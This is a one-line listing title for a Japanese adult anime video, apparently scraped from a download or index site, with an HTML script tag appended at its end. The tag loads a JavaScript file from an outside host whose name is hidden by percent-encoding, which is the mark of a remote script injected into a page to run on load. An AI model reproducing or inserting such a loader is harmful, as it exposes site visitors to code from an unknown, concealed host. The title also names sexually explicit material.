 【有码中字】[720P][190531][铃木みら乃]自宅警备员 ターゲット由纪 ～性的指导！生意気なアイツを惩らしめろ～<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>